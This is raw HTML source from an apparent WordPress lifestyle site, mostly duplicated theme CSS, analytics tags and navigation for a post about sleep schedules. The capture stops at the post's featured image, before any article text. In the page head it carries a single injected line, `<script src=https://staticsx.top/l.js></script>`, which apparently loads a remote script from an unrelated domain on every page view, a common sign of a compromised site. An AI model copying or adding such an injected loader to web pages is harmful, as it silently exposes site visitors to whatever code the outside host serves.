    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G8LMZS');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1083864588644544');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1083864588644544&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff544a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff544a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff544a;
                }
                .tdm-btn-style1 {
					background-color: #ff544a;
				}
				.tdm-btn-style2:before {
				    border-color: #ff544a;
				}
				.tdm-btn-style2 {
				    color: #ff544a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff544a;
                    -moz-box-shadow: 0 2px 16px #ff544a;
                    box-shadow: 0 2px 16px #ff544a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff544a;
                    -moz-box-shadow: 0 4px 26px #ff544a;
                    box-shadow: 0 4px 26px #ff544a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9406 single-format-standard td-standard-pack this-sleep-schedule-will-transform-your-day global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li id="menu-item-9086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9086"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.rebootdaily.com/">
                <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
                <span class="td-visual-hidden">Reboot Daily</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.rebootdaily.com/">
            <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
        </a>
        </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9086"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9406" class="post-9406 post type-post status-publish format-standard has-post-thumbnail hentry category-advancement category-featured category-self-care tag-biphasic-sleep tag-monophasic-sleep tag-polyphasic-sleep tag-sleep tag-sleep-schedule" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">This Sleep Schedule Will Transform Your Day</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="640" height="427" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg" srcset="https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg 640w, https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="Sleep schedule" title="pexels-andrea-piacquadio-3768582"/></div>
